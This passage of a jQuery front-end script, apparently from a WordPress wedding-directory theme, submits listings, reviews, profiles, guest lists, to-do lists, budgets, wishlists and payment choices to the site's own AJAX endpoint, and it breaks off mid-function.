		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();														
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#add-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'attachid': attachid,
				'featured_listing': featured_listing,
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,	
				'item_location': item_location,								
                'attachthumb': attachthumb,
                'faq': faq,	
                'faqans': faqans,	                													
                'security': security
            },
            success: function (data) {
				jQuery(formid+' #add_title').val('');
				jQuery(formid+' #add_content').val('');
				jQuery(formid+' #add_address').val('');
				jQuery(formid+' #add_min_price').val('');				
				
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });
        return false;
    });	

	// Perform AJAX weddlist_ajax_edit_listing on form submit
     jQuery("form#edit-listing").validate();

	 jQuery("form#edit-listing").on('submit', function(e){
        
        if (!jQuery("form#edit-listing").valid()) return false;
        var form = jQuery('form').attr('id');
        var formid ='#'+form;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_listing';
		add_title = jQuery(formid+' #add_title').val();

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}		

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = $(formid+' #item_location').val();
		edit_id = jQuery(formid+' #edit_id').val();

		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();																		


		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#edit-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'featured_listing': featured_listing,	
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,													
				'attachid': attachid,
				'item_location': item_location,								
                'attachthumb': attachthumb,	
                'faq': faq,	
                'faqans': faqans,			
				'security': security,
				'edit_id': edit_id,
				
            },
            success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
            }
        });
       return false;
    });	

	// Perform AJAX delete on form submit
	jQuery('.delete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_listing';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#manage_'+delete_id).remove();
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });		


	// Perform AJAX delete on form submit
	jQuery('.realweddingdelete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want realwedding " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_realwedding';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });	


	// Perform AJAX Add Review on form submit
	jQuery('#btn-submit-review').on('click', function (e) {
	
        if (!jQuery("form#add-review").valid()) return false;
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_add_review';
		review_title = jQuery('#add-review #review_title').val();		
		review_description = jQuery('#add-review #review_description').val();		
		rating = jQuery('#add-review #rating').val();
		item_id = jQuery('#add-review #item_id').val();
		
		security = jQuery('#add-review #security').val();
		ctrl = jQuery("#add-review");

	
		jQuery('#btn-submit-review').attr('disabled','disabled');
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'review_title': review_title,
                'review_description': review_description,
				'rating': rating,
				'item_id': item_id,
                'security': security
            },
            success: function (data) {
				jQuery('#add-review #review_title').val('');
				jQuery('#add-review #review_description').val('');

				jQuery('#btn-submit-review').removeAttr('disabled');;
				
				jQuery('#add-review .status').addClass('mt20');
				jQuery('#add-review .status').show();
				jQuery('#add-review .status').html(data);
				
            }
        });
        e.preventDefault();
    });	


	// Vendor AJAX user-profile on form submit
	jQuery('#user-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_vendor_profile';
		
		businessname = jQuery('#user-profile #businessname').val();
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		website = jQuery('#user-profile #website').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		about = jQuery('#user-profile #about').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();						
			

		facebook = jQuery('#user-profile #facebook').val();
		googleplus = jQuery('#user-profile #googleplus').val();
		twitter = jQuery('#user-profile #twitter').val();
		youtube = jQuery('#user-profile #youtube').val();
		linkedin = jQuery('#user-profile #linkedin').val();
		pinterest = jQuery('#user-profile #pinterest').val();
		instagram = jQuery('#user-profile #instagram').val();				
		
		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');	
	
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'businessname': businessname,
                'firstname': firstname,
                'lastname': lastname,
				'website': website,
				'phone': phone,
				'address': address,
				'about': about,				
                'facebook': facebook,
                'googleplus': googleplus,
				'twitter': twitter,
				'youtube': youtube,
				'linkedin': linkedin,
				'pinterest': pinterest,
				'instagram': instagram,				
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,	                							
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	

	// Vendor AJAX couple-profile on form submit
	jQuery('#couple-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_couple_profile';
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();				

		partner_firstname = jQuery('#user-profile #partner_firstname').val();				
		partner_lastname = jQuery('#user-profile #partner_lastname').val();				

		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');
	
        partner_image_url  = jQuery('#partner-image').attr('data-profileurl');
        partner_image_url_small  = jQuery('#partner-image').attr('data-smallprofileurl');	


		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'firstname': firstname,
                'lastname': lastname,
				'phone': phone,
				'address': address,
				'weddingdate':weddingdate,
				'weddingcity':weddingcity,
				'weddingstate':weddingstate,
				'partner_firstname':partner_firstname,
				'partner_lastname':partner_lastname,							
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,		
                'partner_image_url' : partner_image_url,
                'partner_image_url_small' : partner_image_url_small,	                						
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX weddlist_ajax_change_password on form submit
	jQuery('#change-password-on').on('click', function (e) {
		
        if (!jQuery("#change-password").valid()) return false;
        jQuery('#change-password .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_change_password';
		old_pwd = jQuery('#change-password #old_pwd').val();
		new_pwd = jQuery('#change-password #new_pwd').val();
		confirm_pwd = jQuery('#change-password #confirm_pwd').val();
		security = jQuery('#change-password #security').val();
		ctrl = jQuery("#change-password");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'old_pwd': old_pwd,
                'new_pwd': new_pwd,
				'confirm_pwd': confirm_pwd,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#change-password .status').show();
				jQuery('#change-password .status').html(data);
            }
        });
        e.preventDefault();
    });	

// Perform AJAX delete-user on form submit
	jQuery('#delete-user-on').on('click', function (e) {

		var  delete_user= 	jQuery('#delete_user').is(':checked');

		var userdeletemsg = jQuery('#userdeletemsg').val();

		if(delete_user==true)
		{
			var strconfirm = confirm(userdeletemsg);
			if (strconfirm == true)
		    {
		        
				action = 'weddlist_ajax_delete_user';
				delete_id = 'yes';

					jQuery.ajax({
			            type: 'POST',
			            url: ajax_login_object.ajaxurl,
			            data: {
			                'action': action,
							'delete_id': delete_id,				
			            },
			            success: function (data) {
							window.location.reload();
							
			            }
			        });	  
		    }

		}

        e.preventDefault();
		return false;
    });	

	// Perform AJAX weddlist_ajax_sendme on form submit
    jQuery('form#booknowbox').on('submit', function(e){
	
		if (!jQuery("#booknowbox").valid()) return false;		

		jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_sendme';
		name = jQuery('#booknowbox #name').val();
		phone = jQuery('#booknowbox #phone').val();
		email = jQuery('#booknowbox #email').val();
		date = jQuery('#booknowbox #date').val();
		details = jQuery('#booknowbox #details').val();
		post_id = jQuery('#booknowbox #post_id').val();

		item_title = jQuery('.item_title').text();
		
		user_email_id = jQuery('#booknowbox #user_email_id').val();
		vendorid = jQuery('#booknowbox #vendorid').val();
		security = jQuery('#booknowbox #security').val();
	
		var sendme='';
		jQuery('input[name="sendme"]:checked').each(function() {
		   sendme=sendme+'--'+this.value;
		});	
		
		jQuery('.status').html('Loading..... ');
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'name': name,
				'phone': phone,
				'email': email,
				'date': date,
				'details': details,
				'sendme': sendme,
				'item_title':item_title,
				'user_email_id':user_email_id,
				'post_id':post_id,
				'vendorid':vendorid,
				'item_url':window.location.href,				
				'security': security,				
			},
			success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#booknowbox #name').val('');
				jQuery('#booknowbox #phone').val('');
				jQuery('#booknowbox #email').val('');
				jQuery('#booknowbox #date').val('');			
			}
		});
		e.preventDefault();
	});	


	// Perform AJAX change-password on form submit
	jQuery('#btn-guestlist').on('click', function (e) {

		if (!jQuery("#form-guestlist").valid()) return false;		

		var formid='#form-guestlist';

        jQuery('#form-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX btn-edit-guestlist on form submit
	jQuery('#btn-edit-guestlist').on('click', function (e) {

		if (!jQuery("#form-edit-guestlist").valid()) return false;		

		var formid='#form-edit-guestlist';

        jQuery('#form-edit-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
	

		guestid = jQuery(formid+' #guestid').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				

				'guestid': guestid,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX change-password on form submit
	jQuery('#btn-todolist').on('click', function (e) {
		
		jQuery('#btn-todolist').attr('disabled','disabled');		

        jQuery('#form-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_todolist';
		todotitle = jQuery('#form-todolist #todotitle').val();
		tododate = jQuery('#form-todolist #tododate').val();
		tododetail = jQuery('#form-todolist #tododetail').val();
		security = jQuery('#form-todolist #security').val();
		ctrl = jQuery("#form-todolist");

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-todolist .status').show();
				jQuery('#form-todolist .status').html(data);

				jQuery('#btn-todolist').removeAttr('disabled');
				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX change-password on form submit
	jQuery('#edit-todolist').on('click', function (e) {
		
		jQuery('#edit-todolist').attr('disabled','disabled');		
        jQuery('#form-edit-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_todolist';
		todotitle = jQuery('#form-edit-todolist #todotitle').val();
		tododate = jQuery('#form-edit-todolist #tododate').val();
		tododetail = jQuery('#form-edit-todolist #tododetail').val();
		todoid = jQuery('#form-edit-todolist #todoid').val();
		security = jQuery('#form-edit-todolist #security').val();
		ctrl = jQuery("#form-edit-todolist");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
				'todoid': todoid,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-todolist .status').show();
				jQuery('#form-edit-todolist .status').html(data);

				jQuery('#edit-todolist').removeAttr('disabled');				

				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}				
            }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_budget on form submit
	jQuery('#btn-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-budget").valid()) return false;
        jQuery('#form-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_budget';
		budget_category = jQuery('#form-budget #budget_category').val();
		security = jQuery('#form-budget #security').val();
		ctrl = jQuery("#form-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'budget_category': budget_category,
                'security': security
            },
            success: function (data) {
				jQuery('#form-budget #budget_category').val('');
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-budget .status').show();
				jQuery('#form-budget .status').html(data);
				
				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}
		    }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_edit_budget on form submit
	jQuery('#edit-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-edit-budget").valid()) return false;
        jQuery('#form-edit-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_budget';
		budget_category = jQuery('#form-edit-budget #budget_category').val();
		category_id = jQuery('#form-edit-budget #category_id').val();
		security = jQuery('#form-edit-budget #security').val();
		ctrl = jQuery("#form-edit-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
			dataType: 'json',
            data: {
                'action': action,
                'budget_category': budget_category,
				'category_id': category_id,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-budget .status').show();
				jQuery('#form-edit-budget .status').html('<div style="color:#3c763d;background-color:#dff0d8;padding:15px;margin-bottom:15px;">'+data.message+'</div>');

				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}				
            }
        });
        e.preventDefault();
    });		

	// Review Counter
	jQuery('.review-counter a').on('click', function (e) {

		var $this = jQuery(this);
		var currentVal = $this.data('score');
		var type = $this.data('type');					
		var reviewID = $this.data('id');

		action = 'weddlist_review_counter';

		$this.find('span').text('');
		$this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');

		jQuery.ajax({
            type: 'POST',
			dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'currentVal': currentVal,
                'type': type,
				'reviewID': reviewID,
            },
            success: function (data) {
				if(data.errors="no"){
					var newscore = data.newscore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);
				}
				else
				{
					var newscore = data.newScore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);					
				}
            }
        });
        e.preventDefault();
    });	


	
	jQuery('form.edit_reivew').on('submit', function(e){

		var frmID 			= $(this).closest('form').attr('id');
		review_id 			= jQuery('#'+frmID+' #item_id').val();
		rating 				= jQuery('#'+frmID+' #rating').val();
		review_title		= jQuery('#'+frmID+' #review_title').val();
		review_description 	= jQuery('#'+frmID+' #review_description').val();

		if(review_title=='')
		{
			alert("Please enter title");
		}
		else{
		action = 'weddlist_ajax_edit_review';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'review_id': review_id,
				'review_title': review_title,
				'rating': rating,				
				'review_description': review_description,
			},
			success: function () {
				document.location.href = window.location.href;

			}
		});

		e.preventDefault();
		}
		return false;
			
	});


	jQuery( ".view_more_btn" ).click(function() {
	
		var review_id = $(this).data('id');
		jQuery( "#review_box_"+review_id+" .edit_reivew" ).toggle( "slow" );
	
	});

	if (jQuery("#load-trigger").hasClass("load-trigger")){

		window.addEventListener("load", function(){

		setTimeout( function(){ 
			jQuery( "#btn-search-on" ).trigger( "click" );

		    // Do something after 1 second 
		  }  , 1000 );

		});
	}

	// Perform AJAX Based Search
	jQuery('#btn-search-on').on('click', function (e) {	
		jQuery('#btn-search-on').hide();

		call_paging_item(1);
		e.preventDefault();
		
	});	
	


jQuery('#paypal_pack').on('click', function (e) {

	pay_package = jQuery('#pay_package').val();
			
	if(pay_package=="")
	{
		alert("Please select package");
		return false;
	}
	else{
	jQuery('#paypal_status').html('<p>Please wait for movement</p>');
	action = 'weddlist_ajax_paypal_payment';
	

	security = jQuery('#security').val();

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'pay_package': pay_package,
			'security': security,
		},
		success: function (data) {
			jQuery('#paypal_status').html(data);			
			
		}
	});
	e.preventDefault();
	}
});	

jQuery('.pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	var package_val=jQuery('#pay_package').val();
	if(package_val=='')
	{
		jQuery('#payment_option_box').slideDown();
	}	

	jQuery('.pricing-btn').removeClass('tp-btn-primary');
	jQuery('#'+package).addClass('tp-btn-primary');	
	jQuery('#pay_package').val(package);
	
});		


jQuery('.free-pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	jQuery(this).remove();

	action = 'weddlist_ajax_pricing_free_plan';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'packageid': package,
		},
		success: function (data) {
			redURL = data;
			window.location.href = redURL;			
			
		}
	});
	
});		

jQuery('#submit-claim').on('click', function () {

    if (!jQuery("form#claim-form").valid()) return false;

	var post_id = jQuery('#post_id').val();			

	var fullname = jQuery('#fullname').val();
	var phone = jQuery('#phones').val();			
	var message = jQuery('#message').val();	


    jQuery('#submit-claim').prop('disabled', true);

	action = 'weddlist_ajax_item_claim_submit';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'post_id': post_id,
			'fullname': fullname,
			'phone': phone,
			'message': message,
		},
		success: function (data) {
			
			jQuery('#claim-model .status').show();
			jQuery('#claim-model .status').html(data);
			
			jQuery('#submit-claim').prop('disabled', false);
			jQuery('#fullname').val('');
			jQuery('#phone').val('');	
		}
	});
	
	
});	
		
	
});


	function delete_guestlist(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete this guest?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_guestlist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		


	function edit_todolist(itemid)
	{
		jQuery('#editModal').modal('show'); 

		jQuery('#edit-todolist').hide(); 


		action = 'weddlist_ajax_edit_todolist_popup';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid': itemid,
			},
			success: function (data) {
				jQuery('#edit-todolist').show();
				jQuery('#editModal #todotitle').val(data.todotitle);
				jQuery('#editModal #tododate').val(data.tododate);
				jQuery('#editModal #tododetail').html(data.tododetail);
				jQuery('#editModal #todoid').val(data.todoid);				
			}
		});					
	}	



	function delete_todolist(itemid)
	{
		var tododeletemsg = jQuery('#tododeletemsg').val();
		var strconfirm = confirm(tododeletemsg);
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_todolist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		

	function read_todolist(itemid)
	{
		
		var msg=jQuery("#todocheck_"+itemid).attr("data-msg");

		jQuery("#todocheck_"+itemid).prop( "checked" );

		action = 'weddlist_ajax_read_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {			
				jQuery('#todo_read_'+itemid).html(msg);
				jQuery('#line_'+itemid).addClass('text-line');
				jQuery("#todocheck_"+itemid).attr("disabled", 'disabled');
			}
		});					
	}	


	function unread_todolist(itemid)
	{
		action = 'weddlist_ajax_unread_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#todolist_'+itemid).html('<a class="btn-circle read-todo" href="javascript:void(0)" onclick=read_todolist('+itemid+')><i class="fa fa-circle"></i></a>');         
				document.location.href = window.location.href;
			}
		});					
	}	

	function add_wishlist(itemid)
	{
		action = 'weddlist_ajax_add_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=remove_wishlist('+itemid+')><i class="fa fa-close"></i></a>');
			}
		});					
	}
	
	function remove_wishlist(itemid)
	{
		action = 'weddlist_ajax_remove_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=add_wishlist('+itemid+')><i class="fa fa-heart"></i></a>');
			}
		});					
	}	


	function add_budget_list_row(id)
	{
       	expense  = jQuery('.add-item').attr('data-expense');
       	estimate  = jQuery('.add-item').attr('data-estimate');
       	actual  = jQuery('.add-item').attr('data-actual');
       	paid  = jQuery('.add-item').attr('data-paid');

		var now = new Date;
		var timestamp = now.getUTCDate()+''+now.getUTCHours()+''+now.getUTCMinutes()+''+now.getUTCSeconds()+''+now.getUTCMilliseconds();

		var add_row = '<tr id="'+timestamp+'"><td scope="row" class="heading-align budget_name"><input type="text" placeholder="'+expense+'" class="form-control input-md" id="'+timestamp+'row_input_item" ></td><td><input type="number" placeholder="'+estimate+'" class="form-control input-md" id="'+timestamp+'row_input_estimate"  ></td><td><input type="number" placeholder="'+actual+'" class="form-control input-md" id="'+timestamp+'row_input_actual" ></td><td><input type="number" placeholder="'+paid+'" class="form-control input-md"  id="'+timestamp+'row_input_paid"></td><td></td><td class="action_perform" id="'+timestamp+'row_save_action"><a href="javascript:void(0);" class="btn-edit btn-save" onclick="insert_budget_list_row('+timestamp+','+id+');"><i class="fa fa-save"></i></a></td></tr>';
		jQuery('#'+id+'_add_row').append(add_row);
	}

	function insert_budget_list_row(itemid,category)
	{
		var item_name		=	jQuery("#"+itemid+"row_input_item").val();
		var item_estimate	=	jQuery("#"+itemid+"row_input_estimate").val();
		var item_actual		=	jQuery("#"+itemid+"row_input_actual").val();
		var item_paid		=	jQuery("#"+itemid+"row_input_paid").val();
		
		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_insert_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
